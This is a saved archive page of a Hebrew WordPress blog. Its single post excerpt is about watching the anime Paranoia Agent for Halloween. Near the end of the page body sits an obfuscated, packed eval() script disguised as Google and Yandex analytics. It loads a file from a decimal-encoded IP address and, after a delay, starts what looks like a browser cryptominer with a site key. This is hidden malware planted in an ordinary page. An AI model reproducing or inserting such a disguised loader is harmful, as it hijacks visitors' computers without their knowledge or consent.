

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robotim.org/pages/date/2020/11
body_size: 9695
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<link rel="shortcut icon" href="https://robotim.org/wp-content/themes/snoods-20/favicon.ico" />
	<title>רובוטים.אורג &raquo; 2020 &raquo; November</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.8.3" /> <!-- leave this for stats please -->
	<link rel="stylesheet" href="https://robotim.org/wp-content/themes/snoods-20/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://robotim.org/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://robotim.org/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://robotim.org/feed/atom" />
	<link rel="pingback" href="https://robotim.org/xmlrpc.php" />
		<link rel='archives' title='August 2023' href='https://robotim.org/pages/date/2023/08' />
	<link rel='archives' title='July 2023' href='https://robotim.org/pages/date/2023/07' />
	<link rel='archives' title='January 2023' href='https://robotim.org/pages/date/2023/01' />
	<link rel='archives' title='November 2022' href='https://robotim.org/pages/date/2022/11' />
	<link rel='archives' title='October 2022' href='https://robotim.org/pages/date/2022/10' />
	<link rel='archives' title='September 2022' href='https://robotim.org/pages/date/2022/09' />
	<link rel='archives' title='August 2022' href='https://robotim.org/pages/date/2022/08' />
	<link rel='archives' title='July 2022' href='https://robotim.org/pages/date/2022/07' />
	<link rel='archives' title='June 2022' href='https://robotim.org/pages/date/2022/06' />
	<link rel='archives' title='May 2022' href='https://robotim.org/pages/date/2022/05' />
	<link rel='archives' title='April 2022' href='https://robotim.org/pages/date/2022/04' />
	<link rel='archives' title='January 2022' href='https://robotim.org/pages/date/2022/01' />
	<link rel='archives' title='November 2021' href='https://robotim.org/pages/date/2021/11' />
	<link rel='archives' title='October 2021' href='https://robotim.org/pages/date/2021/10' />
	<link rel='archives' title='September 2021' href='https://robotim.org/pages/date/2021/09' />
	<link rel='archives' title='August 2021' href='https://robotim.org/pages/date/2021/08' />
	<link rel='archives' title='April 2021' href='https://robotim.org/pages/date/2021/04' />
	<link rel='archives' title='March 2021' href='https://robotim.org/pages/date/2021/03' />
	<link rel='archives' title='February 2021' href='https://robotim.org/pages/date/2021/02' />
	<link rel='archives' title='January 2021' href='https://robotim.org/pages/date/2021/01' />
	<link rel='archives' title='December 2020' href='https://robotim.org/pages/date/2020/12' />
	<link rel='archives' title='November 2020' href='https://robotim.org/pages/date/2020/11' />
	<link rel='archives' title='October 2020' href='https://robotim.org/pages/date/2020/10' />
	<link rel='archives' title='September 2020' href='https://robotim.org/pages/date/2020/09' />
	<link rel='archives' title='August 2020' href='https://robotim.org/pages/date/2020/08' />
	<link rel='archives' title='March 2020' href='https://robotim.org/pages/date/2020/03' />
	<link rel='archives' title='February 2020' href='https://robotim.org/pages/date/2020/02' />
	<link rel='archives' title='January 2020' href='https://robotim.org/pages/date/2020/01' />
	<link rel='archives' title='December 2019' href='https://robotim.org/pages/date/2019/12' />
	<link rel='archives' title='November 2016' href='https://robotim.org/pages/date/2016/11' />
	<link rel='archives' title='October 2016' href='https://robotim.org/pages/date/2016/10' />
	<link rel='archives' title='December 2015' href='https://robotim.org/pages/date/2015/12' />
	<link rel='archives' title='August 2013' href='https://robotim.org/pages/date/2013/08' />
	<link rel='archives' title='December 2012' href='https://robotim.org/pages/date/2012/12' />
	<link rel='archives' title='October 2012' href='https://robotim.org/pages/date/2012/10' />
	<link rel='archives' title='May 2012' href='https://robotim.org/pages/date/2012/05' />
	<link rel='archives' title='January 2012' href='https://robotim.org/pages/date/2012/01' />
	<link rel='archives' title='April 2011' href='https://robotim.org/pages/date/2011/04' />
	<link rel='archives' title='March 2011' href='https://robotim.org/pages/date/2011/03' />
	<link rel='archives' title='September 2010' href='https://robotim.org/pages/date/2010/09' />
	<link rel='archives' title='August 2010' href='https://robotim.org/pages/date/2010/08' />
	<link rel='archives' title='July 2010' href='https://robotim.org/pages/date/2010/07' />
	<link rel='archives' title='May 2010' href='https://robotim.org/pages/date/2010/05' />
	<link rel='archives' title='April 2010' href='https://robotim.org/pages/date/2010/04' />
	<link rel='archives' title='March 2010' href='https://robotim.org/pages/date/2010/03' />
	<link rel='archives' title='February 2010' href='https://robotim.org/pages/date/2010/02' />
	<link rel='archives' title='January 2010' href='https://robotim.org/pages/date/2010/01' />
	<link rel='archives' title='November 2009' href='https://robotim.org/pages/date/2009/11' />
	<link rel='archives' title='October 2009' href='https://robotim.org/pages/date/2009/10' />
	<link rel='archives' title='August 2009' href='https://robotim.org/pages/date/2009/08' />
	<link rel='archives' title='July 2009' href='https://robotim.org/pages/date/2009/07' />
	<link rel='archives' title='June 2009' href='https://robotim.org/pages/date/2009/06' />
	<link rel='archives' title='May 2009' href='https://robotim.org/pages/date/2009/05' />
	<link rel='archives' title='April 2009' href='https://robotim.org/pages/date/2009/04' />
	<link rel='archives' title='March 2009' href='https://robotim.org/pages/date/2009/03' />
	<link rel='archives' title='February 2009' href='https://robotim.org/pages/date/2009/02' />
	<link rel='archives' title='January 2009' href='https://robotim.org/pages/date/2009/01' />
	<link rel='archives' title='December 2008' href='https://robotim.org/pages/date/2008/12' />
	<link rel='archives' title='November 2008' href='https://robotim.org/pages/date/2008/11' />
	<link rel='archives' title='October 2008' href='https://robotim.org/pages/date/2008/10' />
	<link rel='archives' title='September 2008' href='https://robotim.org/pages/date/2008/09' />
	<link rel='archives' title='August 2008' href='https://robotim.org/pages/date/2008/08' />
	<link rel='archives' title='July 2008' href='https://robotim.org/pages/date/2008/07' />
	<link rel='archives' title='June 2008' href='https://robotim.org/pages/date/2008/06' />
	<link rel='archives' title='May 2008' href='https://robotim.org/pages/date/2008/05' />
	<link rel='archives' title='April 2008' href='https://robotim.org/pages/date/2008/04' />
	<link rel='archives' title='March 2008' href='https://robotim.org/pages/date/2008/03' />
	<link rel='archives' title='February 2008' href='https://robotim.org/pages/date/2008/02' />
	<link rel='archives' title='January 2008' href='https://robotim.org/pages/date/2008/01' />
	<link rel='archives' title='December 2007' href='https://robotim.org/pages/date/2007/12' />
	<link rel='archives' title='November 2007' href='https://robotim.org/pages/date/2007/11' />
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robotim.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://robotim.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='description-list-block-description-list-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
dl.wp-block-description-list-block-description-list {
  grid-template-columns: var(--gridTemplateColumns, none);
}
dl.wp-block-description-list-block-description-list dt {
  font-style: var(--termsFontStyle, none);
  font-weight: var(--termsFontWeight, none);
  font-size: var(--termsFontSize, none);
  color: var(--termsColor, none);
  margin-top: var(--termsMarginTop, none);
  margin-bottom: var(--termsMarginBottom, none);
  margin-left: var(--termsMarginLeft, none);
  margin-right: var(--termsMarginRight, none);
  padding-top: var(--termsPaddingTop, none);
  padding-bottom: var(--termsPaddingBottom, none);
  padding-left: var(--termsPaddingLeft, none);
  padding-right: var(--termsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list dd {
  font-style: var(--descriptionsFontStyle, none);
  font-weight: var(--descriptionsFontWeight, none);
  font-size: var(--descriptionsFontSize, none);
  color: var(--descriptionsColor, none);
  margin-top: var(--descriptionsMarginTop, none);
  margin-bottom: var(--descriptionsMarginBottom, none);
  margin-left: var(--descriptionsMarginLeft, none);
  margin-right: var(--descriptionsMarginRight, none);
  margin-inline-start: var(--descriptionsMarginInlineStart, none);
  padding-top: var(--descriptionsPaddingTop, none);
  padding-bottom: var(--descriptionsPaddingBottom, none);
  padding-left: var(--descriptionsPaddingLeft, none);
  padding-right: var(--descriptionsPaddingRight, none);
}
dl.wp-block-description-list-block-description-list.is-style-regular dt {
  float: unset;
}
@media only screen and (min-width: 480px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    display: grid;
  }
}
@media only screen and (min-width: 320px) {
  dl.wp-block-description-list-block-description-list.is-style-grid {
    grid-template-columns: var(--gridTemplateColumns, none);
  }
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://robotim.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robotim.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="cdp-version" content="1.5.0" /></head>
<body>
<div id="top">
  <img class="icon" src="https://robotim.org/wp-content/themes/snoods-20/images/bg-2.png" />
<div class="inner">
<h1><a href="https://robotim.org" title="רובוטים.אורג">רובוטים.אורג</a></h1>
  <div id="subtop">רובוטים אינפורמצ בע&quot;מ</div>
<div id="rss">
  <a href="http://www.twitter.com/tomato_robot">טוויטער<img src="http://twitter-badges.s3.amazonaws.com/t_mini-a.png" alt="Robotim.org on Twitter"/></a><br>
  <a href="http://feeds.robotim.org/robotimorg" title="Syndicate this site using RSS">רסס של רובוטים<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
<a href="http://feeds.robotim.org/robotimcomments" title="Syndicate comments using RSS">רסס של תגובות<img src="https://robotim.org/wp-content/themes/snoods-20/images/rss16.png" /></a><br>
 <a href="http://www.feedburner.com/fb/a/emailverifySubmit?feedId=1461464&loc=en_US">או עידכונים במייל</a>
</div>
</div>
</div>

<div class="narrowcolumn">

		<div class="post" id="post-1484">

		<h2><a href="https://robotim.org/pages/1484" rel="bookmark">Paranoia Agent להאלווין</a></h2>
		<div class="entries">
			<p>התוכנית היתה לראות משהו מפחיד בסופ&#8221;ש של האלווין. האפשרויות היו: Inuyashiki &#8212; הבחירה שלי, כי זה מהכותב של Gantz, אלימות חייזרים הזויה Itou Junji (collection) &#8212; כי זה ידוע בתור מפחיד ומוזר, ואני לא אקרא את המנגה כל סדרות הערפדים שפיספסתי ב-10 השנים האחרונות Paranoia Agent &#8211; מה שנבחר TL;DR זה לא משהו מה שנבחר [&hellip;]</p>

			<p class="postinfo">
נכתב ב November 15th, 2020 ע"י מאסטר רובוט<br />
נמצא תחת&#58; <a href="https://robotim.org/categories/%d7%90%d7%a0%d7%99%d7%9e%d7%94" rel="category tag">אנימה</a>, <a href="https://robotim.org/categories/%d7%98%d7%9c%d7%95%d7%99%d7%96%d7%99%d7%94-%d7%91%d7%99%d7%a0%d7%95%d7%a0%d7%99%d7%aa" rel="category tag">טלויזיה בינונית</a> &#124; <a href="https://robotim.org/pages/1484#respond">תגובות אין &#187;</a> 			</p>

			<!--
			<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://robotim.org/pages/1484"
    dc:identifier="https://robotim.org/pages/1484"
    dc:title="Paranoia Agent להאלווין"
    trackback:ping="https://robotim.org/pages/1484/trackback" />
</rdf:RDF>			-->

		</div>

	</div>
	
	
	<div class="browse"></div>


	
</div>

<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<div >
<ul class="sidebar">


	<li class="pagenav"><h2>האתר</h2><ul><li class="page_item page-item-5 page_item_has_children"><a href="https://robotim.org/about">אודות</a>
<ul class='children'>
	<li class="page_item page-item-377"><a href="https://robotim.org/about/%d7%94%d7%a9%d7%a4%d7%9e%d7%99%d7%9d-%d7%a9%d7%9c%d7%99">השפמים שלי</a></li>
</ul>
</li>
<li class="page_item page-item-1177"><a href="https://robotim.org/book_list">הספרים הכי טובים</a></li>
<li class="page_item page-item-187 page_item_has_children"><a href="https://robotim.org/tv_list">סדרות</a>
<ul class='children'>
	<li class="page_item page-item-1443"><a href="https://robotim.org/tv_list/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a></li>
</ul>
</li>
<li class="page_item page-item-189"><a href="https://robotim.org/comics_list">קומיקסים</a></li>
<li class="page_item page-item-90"><a href="https://robotim.org/movie_list">רשימת סרטים</a></li>
<li class="page_item page-item-7"><a href="https://robotim.org/tokens-of-your-gratitude">שילחו לנו</a></li>
<li class="page_item page-item-640"><a href="https://robotim.org/%d7%aa%d7%9c%d7%95%d7%a0%d7%95%d7%aa">תלונות</a></li>
</ul></li>
	<li><h2>נושאים</h2>
		<ul>
				<li class="cat-item cat-item-406"><a href="https://robotim.org/categories/emacs">emacs</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://robotim.org/categories/%d7%90%d7%a0%d7%99%d7%9e%d7%94">אנימה</a> (25)
</li>
	<li class="cat-item cat-item-245"><a href="https://robotim.org/categories/greatest-movies">הסרטים הכי טובים</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://robotim.org/categories/zombiez">זומבים וערפדים</a> (17)
</li>
	<li class="cat-item cat-item-110"><a href="https://robotim.org/categories/news">חדשות</a> (25)
</li>
	<li class="cat-item cat-item-411"><a href="https://robotim.org/categories/%d7%98%d7%9c%d7%95%d7%99%d7%96%d7%99%d7%94-%d7%91%d7%99%d7%a0%d7%95%d7%a0%d7%99%d7%aa">טלויזיה בינונית</a> (26)
</li>
	<li class="cat-item cat-item-42"><a href="https://robotim.org/categories/media">מדיה</a> (11)
</li>
	<li class="cat-item cat-item-390"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93">מדפסת 3ד</a> (28)
</li>
	<li class="cat-item cat-item-5"><a href="https://robotim.org/categories/geekery">מחשבים</a> (15)
</li>
	<li class="cat-item cat-item-461"><a href="https://robotim.org/categories/%d7%9e%d7%93%d7%a4%d7%a1%d7%aa-3%d7%93/%d7%9e%d7%99%d7%9c%d7%95%d7%9f-%d7%94%d7%93%d7%a4%d7%a1%d7%95%d7%aa">מילון הדפסות</a> (22)
</li>
	<li class="cat-item cat-item-118"><a href="https://robotim.org/categories/stuff">מכות</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="https://robotim.org/categories/general">מנהלה</a> (43)
</li>
	<li class="cat-item cat-item-408"><a href="https://robotim.org/categories/%d7%9e%d7%a9%d7%97%d7%a7%d7%99%d7%9d">משחקים</a> (3)
</li>
	<li class="cat-item cat-item-9"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%95%d7%a8%d7%98">ספורט</a> (4)
</li>
	<li class="cat-item cat-item-195"><a href="https://robotim.org/categories/%d7%a1%d7%a4%d7%a8%d7%99%d7%9d">ספרים</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://robotim.org/categories/movies">סרטים</a> (44)
</li>
	<li class="cat-item cat-item-383"><a href="https://robotim.org/categories/znut">עבודה</a> (11)
</li>
